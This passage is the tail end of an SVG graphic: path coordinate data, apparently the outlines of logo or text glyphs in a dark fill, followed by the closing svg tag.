22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>
